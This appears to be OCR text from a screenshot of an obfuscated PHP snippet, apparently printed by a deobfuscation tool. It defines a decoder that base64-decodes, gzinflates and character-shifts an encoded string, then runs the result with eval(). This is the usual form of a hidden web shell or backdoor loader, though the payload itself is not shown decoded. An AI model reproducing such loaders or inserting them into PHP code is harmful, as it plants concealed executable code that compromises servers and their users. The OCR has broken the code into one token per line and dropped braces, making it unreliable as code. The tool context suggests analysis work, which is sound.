
<?php
function
QOSQP
(
$bkwT
)
$bkwT
=gzinflate(base64_decode(
$bkwT
));

for
(
$i
=
0
;
$i
<strlen(
$bkwT
);
$i
++)

$bkwT
[
$i
] = chr(ord(
$bkwT
[
$i
])-
1
);

 }

return
$bkwT
;

 }
eval
(QOSQP(
"ZY7tCoIwFIYvYFdxEEEFwbCf0gfU72
5hzO2Yo7mVMy2ka2+UluX5ed7n/QBwR3yLdYs11axCWI
GnDGeqNLbxMuKLnF6dPmod04LduKGnVmocgDOztjO1mA
PpIl1uB2oWMSQQnxutkTfSaKdXd3tRkg6/cDounq6Jp8
3Rq8J5Cnn8ZlhULoKKPJxUxOMW5yGyCD++qCdJAoC8NB
DsWcNyZhF2byOKICMPVBZ7AuC4P+xgml+UbNZP"
));
?>
Function Calls
chr
350